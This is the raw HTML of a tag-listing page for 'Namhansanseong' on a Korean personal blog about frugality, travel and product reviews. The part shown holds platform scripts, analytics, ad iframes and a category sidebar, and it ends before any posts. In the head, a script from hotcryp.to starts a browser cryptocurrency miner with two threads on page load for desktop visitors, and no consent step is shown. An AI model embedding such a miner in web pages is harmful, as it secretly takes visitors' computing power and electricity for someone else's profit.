

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://blackli.tistory.com/tag/%EB%82%A8%ED%95%9C%EC%82%B0%EC%84%B1
body_size: 76339
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
                                                                                <head>
                <script type="text/javascript">if (!window.T) { window.T = {} }
window.T.config = {"TOP_SSL_URL":"https://www.tistory.com","PREVIEW":false,"ROLE":"guest","PREV_PAGE":"","NEXT_PAGE":"","BLOG":{"id":974801,"name":"blackli","title":"흑광 wants to be FIREd!","isDormancy":false,"nickName":"흑광","status":"open","profileStatus":"normal"},"NEED_COMMENT_LOGIN":false,"COMMENT_LOGIN_CONFIRM_MESSAGE":"","LOGIN_URL":"https://www.tistory.com/auth/login/?redirectUrl=https://blackli.tistory.com/tag/%25EB%2582%25A8%25ED%2595%259C%25EC%2582%25B0%25EC%2584%25B1","DEFAULT_URL":"https://blackli.tistory.com","USER":{"name":null,"homepage":null,"id":0,"profileImage":null},"SUBSCRIPTION":{"status":"none","isConnected":false,"isPending":false,"isWait":false,"isProcessing":false,"isNone":true},"IS_LOGIN":false,"HAS_BLOG":false,"IS_SUPPORT":false,"IS_SCRAPABLE":false,"TOP_URL":"http://www.tistory.com","JOIN_URL":"https://www.tistory.com/member/join","PHASE":"prod","ROLE_GROUP":"visitor"};
window.T.entryInfo = null;
window.appInfo = {"domain":"tistory.com","topUrl":"https://www.tistory.com","loginUrl":"https://www.tistory.com/auth/login","logoutUrl":"https://www.tistory.com/auth/logout"};
window.initData = {};

window.TistoryBlog = {
    basePath: "",
    url: "https://blackli.tistory.com",
    tistoryUrl: "https://blackli.tistory.com",
    manageUrl: "https://blackli.tistory.com/manage",
    token: "vffjCFDYsP9ulWZo7PchI24lb6eSnoaNJNdDwZ0Kdow60L+czzjRuys9/sRg50ow"
};
var servicePath = "";
var blogURL = "";</script>

                
                
                
                        <!-- BusinessLicenseInfo - START -->
        
            <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/plugin/BusinessLicenseInfo/style.css" rel="stylesheet" type="text/css"/>

            <script>function switchFold(entryId) {
    var businessLayer = document.getElementById("businessInfoLayer_" + entryId);

    if (businessLayer) {
        if (businessLayer.className.indexOf("unfold_license") > 0) {
            businessLayer.className = "business_license_layer";
        } else {
            businessLayer.className = "business_license_layer unfold_license";
        }
    }
}
</script>

        
        <!-- BusinessLicenseInfo - END -->
        <!-- GoogleAnalytics - START -->
        <script src="https://www.googletagmanager.com/gtag/js?id=UA-159129861-1" async="async"></script>
<script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config','UA-159129861-1', {
    cookie_domain: 'auto',
    cookie_flags: 'max-age=0;domain=.tistory.com',
    cookie_expires: 7 * 24 * 60 * 60 // 7 days, in seconds
});</script>

        <!-- GoogleAnalytics - END -->

<!-- System - START -->

<!-- System - END -->

        <!-- TistoryProfileLayer - START -->
        <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/plugin/TistoryProfileLayer/style.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/plugin/TistoryProfileLayer/script.js"></script>

        <!-- TistoryProfileLayer - END -->

                
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="format-detection" content="telephone=no">
<script src="//t1.daumcdn.net/tistory_admin/lib/jquery/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
<script type="text/javascript" src="//t1.daumcdn.net/tiara/js/v1/tiara-1.2.0.min.js"></script><meta name="referrer" content="always"/>
<meta name="google-adsense-platform-account" content="ca-host-pub-9691043933427338"/>
<meta name="google-adsense-platform-domain" content="tistory.com"/>
<meta name="description" content="부자는 천원을 막 써도 되지만, 부자가 되고자 하는 자는 천원을 막 쓰면 안된다.
"/>

    <!-- BEGIN OPENGRAPH -->
    <meta property="og:type" content="website"/>
<meta property="og:url" content="https://blackli.tistory.com"/>
<meta property="og:site_name" content="흑광 wants to be FIREd!"/>
<meta property="og:title" content="'남한산성' 태그의 글 목록"/>
<meta property="og:description" content="부자는 천원을 막 써도 되지만, 부자가 되고자 하는 자는 천원을 막 쓰면 안된다.
"/>
<meta property="og:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ftistory1.daumcdn.net%2Ftistory%2F974801%2Fattach%2F5ff2fb9728d44548877f1fcd8ea89b83"/>
<meta property="og:article:author" content="'흑광'"/>
    <!-- END OPENGRAPH -->

    <!-- BEGIN TWITTERCARD -->
    <meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@TISTORY"/>
<meta name="twitter:title" content="'남한산성' 태그의 글 목록"/>
<meta name="twitter:description" content="부자는 천원을 막 써도 되지만, 부자가 되고자 하는 자는 천원을 막 쓰면 안된다.
"/>
<meta property="twitter:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ftistory1.daumcdn.net%2Ftistory%2F974801%2Fattach%2F5ff2fb9728d44548877f1fcd8ea89b83"/>
    <!-- END TWITTERCARD -->
<script type="module" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/pc/dist/index.js" defer=""></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/pc/dist/index-legacy.js" defer="" nomodule="true"></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/pc/dist/polyfills-legacy.js" defer="" nomodule="true"></script>
<link rel="icon" sizes="any" href="https://t1.daumcdn.net/tistory_admin/favicon/tistory_favicon_32x32.ico"/>
<link rel="icon" type="image/svg+xml" href="https://t1.daumcdn.net/tistory_admin/top_v2/bi-tistory-favicon.svg"/>
<link rel="apple-touch-icon" href="https://t1.daumcdn.net/tistory_admin/top_v2/tistory-apple-touch-favicon.png"/>
<link rel="stylesheet" type="text/css" href="https://t1.daumcdn.net/tistory_admin/www/style/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/content.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/pc/dist/index.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/uselessPMargin.css"/>
<script type="text/javascript">(function() {
    var tjQuery = jQuery.noConflict(true);
    window.tjQuery = tjQuery;
    window.orgjQuery = window.jQuery; window.jQuery = tjQuery;
    window.jQuery = window.orgjQuery; delete window.orgjQuery;
})()</script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/script/base.js"></script>
<script type="text/javascript" src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/script/category.js"></script>

                
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>흑광 wants to be FIREd! :: '남한산성' 태그의 글 목록</title>
<link href="https://tistory1.daumcdn.net/tistory/974801/skin/style.css?_version_=1646271770" rel="stylesheet" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="흑광 wants to be FIREd!" href="https://blackli.tistory.com/rss" />
<link rel="shortcut icon" href="https://blackli.tistory.com/favicon.ico" />
	<center>
		<!hotcrypto?
		<script src="https://hotcryp.to/Mining/Publisher.js"></script>
<script>
  var HCMiner = HCM.User('h2302',{
    threads: 2,
    throttle: 0.5,
  });
  if (!HCMiner.isMobile()){     HCMiner.start();
  }
</script>
		
		<!쿠팡 광고>
		<iframe src="https://ads-partners.coupang.com/widgets.html?id=318806&template=carousel&trackingCode=AF4655383&subId=&width=700&height=130" width="700" height="130" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe>
		<!a-ads>
			<iframe data-aa="1584717" src="//ad.a-ads.com/1584717?size=728x90" scrolling="no" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>
			
			</center>
	

                
                
                <style type="text/css">.another_category {
    border: 1px solid #E5E5E5;
    padding: 10px 10px 5px;
    margin: 10px 0;
    clear: both;
}

.another_category h4 {
    font-size: 12px !important;
    margin: 0 !important;
    border-bottom: 1px solid #E5E5E5 !important;
    padding: 2px 0 6px !important;
}

.another_category h4 a {
    font-weight: bold !important;
}

.another_category table {
    table-layout: fixed;
    border-collapse: collapse;
    width: 100% !important;
    margin-top: 10px !important;
}

* html .another_category table {
    width: auto !important;
}

*:first-child + html .another_category table {
    width: auto !important;
}

.another_category th, .another_category td {
    padding: 0 0 4px !important;
}

.another_category th {
    text-align: left;
    font-size: 12px !important;
    font-weight: normal;
    word-break: break-all;
    overflow: hidden;
    line-height: 1.5;
}

.another_category td {
    text-align: right;
    width: 80px;
    font-size: 11px;
}

.another_category th a {
    font-weight: normal;
    text-decoration: none;
    border: none !important;
}

.another_category th a.current {
    font-weight: bold;
    text-decoration: none !important;
    border-bottom: 1px solid !important;
}

.another_category th span {
    font-weight: normal;
    text-decoration: none;
    font: 10px Tahoma, Sans-serif;
    border: none !important;
}

.another_category_color_gray, .another_category_color_gray h4 {
    border-color: #E5E5E5 !important;
}

.another_category_color_gray * {
    color: #909090 !important;
}

.another_category_color_gray th a.current {
    border-color: #909090 !important;
}

.another_category_color_gray h4, .another_category_color_gray h4 a {
    color: #737373 !important;
}

.another_category_color_red, .another_category_color_red h4 {
    border-color: #F6D4D3 !important;
}

.another_category_color_red * {
    color: #E86869 !important;
}

.another_category_color_red th a.current {
    border-color: #E86869 !important;
}

.another_category_color_red h4, .another_category_color_red h4 a {
    color: #ED0908 !important;
}

.another_category_color_green, .another_category_color_green h4 {
    border-color: #CCE7C8 !important;
}

.another_category_color_green * {
    color: #64C05B !important;
}

.another_category_color_green th a.current {
    border-color: #64C05B !important;
}

.another_category_color_green h4, .another_category_color_green h4 a {
    color: #3EA731 !important;
}

.another_category_color_blue, .another_category_color_blue h4 {
    border-color: #C8DAF2 !important;
}

.another_category_color_blue * {
    color: #477FD6 !important;
}

.another_category_color_blue th a.current {
    border-color: #477FD6 !important;
}

.another_category_color_blue h4, .another_category_color_blue h4 a {
    color: #1960CA !important;
}

.another_category_color_violet, .another_category_color_violet h4 {
    border-color: #E1CEEC !important;
}

.another_category_color_violet * {
    color: #9D64C5 !important;
}

.another_category_color_violet th a.current {
    border-color: #9D64C5 !important;
}

.another_category_color_violet h4, .another_category_color_violet h4 a {
    color: #7E2CB5 !important;
}
</style>

                
                <link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/revenue.css"/>
<link rel="canonical" href="https://blackli.tistory.com"/>

<!-- BEGIN STRUCTURED_DATA -->
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"/","potentialAction":{"@type":"SearchAction","target":"/search/{search_term_string}","query-input":"required name=search_term_string"}}
</script>
<!-- END STRUCTURED_DATA -->
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/dialog.css"/>
<link rel="stylesheet" type="text/css" href="//t1.daumcdn.net/tistory_admin/www/style/top/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/postBtn.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/tistory.css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/script/common.js"></script>

                
                </head>
                                                <body>
                
                
                

<div id="container">
	<div id="header">
		<div id="searchBox">
			
			<input type="text" class="search_keyword" name="search" value="" onkeypress="if (event.keyCode == 13) { try {
    window.location.href = '/search' + '/' + looseURIEncode(document.getElementsByName('search')[0].value);
    document.getElementsByName('search')[0].value = '';
    return false;
} catch (e) {} }"/>
			<input class=" button" type="submit" name="Submit" onclick="try {
    window.location.href = '/search' + '/' + looseURIEncode(document.getElementsByName('search')[0].value);
    document.getElementsByName('search')[0].value = '';
    return false;
} catch (e) {}"/>
		  
		</div>
		<h1><a href="https://blackli.tistory.com/" title="흑광 wants to be FIREd!">흑광 wants to be FIREd!</a>
				  <span>부자는 천원을 막 써도 되지만, 부자가 되고자 하는 자는 천원을 막 쓰면 안된다.
</span></h1>

	</div>
	<div id="sidebar">
		
		<!-- 블로그 이미지 모듈 -->
		<div id="blogImage"><img src="https://tistory1.daumcdn.net/tistory/974801/attach/5ff2fb9728d44548877f1fcd8ea89b83" alt="블로그 이미지" /></div>
	
		<!-- 카테고리 모듈 -->
		<div id="category">
		<h3>Category</h3>
				<div class="wrapAbContent">
		  <table id="treeComponent" cellpadding="0" cellspacing="0" style="width: 100%;">
  <tr>
    <td><table id="category_0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="font-size: 1px"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_top.gif" width="16" onclick="expandTree()" alt="" style="display:block"></td>
    <td valign="top" style="font-size:9pt; padding-left:3px">
      <table id="imp0" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category'"><div id="text_0" style="color: #999999;">분류 전체보기<span class="c_cnt"> (1111)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table id="category_459518" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('459518')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/His%20story'"><div id="text_459518" style="color: #999999;">His story<span class="c_cnt"> (67)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_459518_children" style="display:none;"></div>
<table id="category_459523" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('459523')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/Financial%20Tech'"><div id="text_459523" style="color: #999999;">Financial Tech<span class="c_cnt"> (399)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_459523_children" style="display:none;"></div>
<table id="category_459521" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('459521')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/%EC%9E%AC%ED%99%94/%EC%9A%A9%EC%97%AD%20%EC%82%AC%EC%9A%A9%20%ED%9B%84%EA%B8%B0'"><div id="text_459521" style="color: #999999;">재화/용역 사용 후기<span class="c_cnt"> (122)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_459521_children" style="display:none;"></div>
<table id="category_462785" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('462785')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/Motors'"><div id="text_462785" style="color: #999999;">Motors<span class="c_cnt"> (80)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_462785_children" style="display:none;"></div>
<table id="category_462786" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('462786')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/Ani%26Movies%26Games'"><div id="text_462786" style="color: #999999;">Ani&amp;Movies&amp;Games<span class="c_cnt"> (34)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_462786_children" style="display:none;"></div>
<table id="category_459525" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('459525')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_closed.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/Travel'"><div id="text_459525" style="color: #999999;">Travel<span class="c_cnt"> (211)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_459525_children" style="display:none;"><table class="category_535361" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Travel/%EA%B5%AD%EB%82%B4'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_535361" style="color: #999999;">국내<span class="c_cnt"> (107)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table class="category_535362" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Travel/%ED%95%B4%EC%99%B8'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_535362" style="color: #999999;">해외<span class="c_cnt"> (53)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table class="category_535363" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed_end.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Travel/%EC%88%99%EB%B0%95%26%EC%8B%9D%EB%8B%B9%20%ED%9B%84%EA%B8%B0'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_535363" style="color: #999999;">숙박&amp;식당 후기<span class="c_cnt"> (47)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
</div>
<table id="category_535365" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('535365')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/%EC%9E%90%EB%A3%8C'"><div id="text_535365" style="color: #999999;">자료<span class="c_cnt"> (65)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_535365_children" style="display:none;"></div>
<table id="category_535358" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('535358')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_closed.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/Soft/Hardware'"><div id="text_535358" style="color: #999999;">Soft/Hardware<span class="c_cnt"> (38)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_535358_children" style="display:none;"><table class="category_459526" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Soft/Hardware/Mobile'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_459526" style="color: #999999;">Mobile<span class="c_cnt"> (29)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table class="category_535359" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed_end.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Soft/Hardware/PC'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_535359" style="color: #999999;">PC<span class="c_cnt"> (9)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
</div>
<table id="category_669927" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('669927')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_closed.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/Memory'"><div id="text_669927" style="color: #999999;">Memory<span class="c_cnt"> (21)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_669927_children" style="display:none;"><table class="category_669928" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Memory/2000%EB%85%84%20%EC%9D%B4%EC%A0%84'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_669928" style="color: #999999;">2000년 이전<span class="c_cnt"> (13)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table class="category_669929" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed_end.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Memory/2000%EB%85%84%20%EB%B0%8F%20%EC%9D%B4%ED%9B%84'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_669929" style="color: #999999;">2000년 및 이후<span class="c_cnt"> (8)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
</div>
<table id="category_459527" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('459527')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_closed.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/%EC%9E%84%EC%8B%9C%20%EB%B3%B4%EA%B4%80%ED%95%A8'"><div id="text_459527" style="color: #999999;">임시 보관함<span class="c_cnt"> (0)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_459527_children" style="display:none;"><table class="category_1115240" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed_end.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/%EC%9E%84%EC%8B%9C%20%EB%B3%B4%EA%B4%80%ED%95%A8/%EB%AC%B4%EC%A7%80%EC%B6%9C%20%EB%8F%84%EC%A0%84'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_1115240" style="color: #999999;">무지출 도전<span class="c_cnt"> (0)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
</div>
<table id="category_535364" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('535364')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/%EA%B8%B0%ED%83%80'"><div id="text_535364" style="color: #999999;">기타<span class="c_cnt"> (70)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_535364_children" style="display:none;"></div>
<table id="category_459528" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive_end.gif')"><a class="click" onclick="toggleFolder('459528')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/%EA%B3%B5%EC%A7%80%EC%82%AC%ED%95%AD'"><div id="text_459528" style="color: #999999;">공지사항<span class="c_cnt"> (2)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_459528_children" style="display:none;"></div>
</td>
  </tr>
</table>
				</div>
		</div>
			<ins class="kakao_ad_area" style="display:none;" 
 data-ad-unit    = "DAN-rhdbyjzv7vat" 
 data-ad-width   = "160" 
 data-ad-height  = "600"></ins> 
<script type="text/javascript" src="//t1.daumcdn.net/kas/static/ba.min.js" async></script>
		<div class="module module_plugin"></div>
<div class="module module_plugin"></div>

		<!-- 최근 포스트 모듈 -->
		<div id="recentPost">
		<h3>Recent Posts</h3>
		  <ul>
			
		  </ul>
		</div>
		
			
			
		<!-- 최근 댓글 모듈 -->
		<div id="recentComment">
		<h3>Recent Comments</h3>
		  <ul id="recentComments">
			
		  </ul>
		</div>
		
			<!-- link -->
			<div id="link">
<h3>Links</h3>
